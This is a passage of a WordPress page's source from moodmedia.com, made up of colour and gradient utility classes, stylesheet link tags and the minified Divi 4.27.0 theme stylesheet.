var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cuepro-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/555d1a1bd2ff.cuepro.css"/>
<link rel='stylesheet' id='wpml-menu-item-0-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/886011711ae9.style.min.css"/>
<link rel='stylesheet' id='divi-torque-lite-modules-style-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/3495785ccaf7.modules-style.css"/>
<link rel='stylesheet' id='divi-torque-lite-magnific-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/18680a3e8117.magnific-popup.css"/>
<link rel='stylesheet' id='divi-torque-lite-frontend-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/56ef80d15509.frontend.css"/>
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.0
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://moodmedia.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
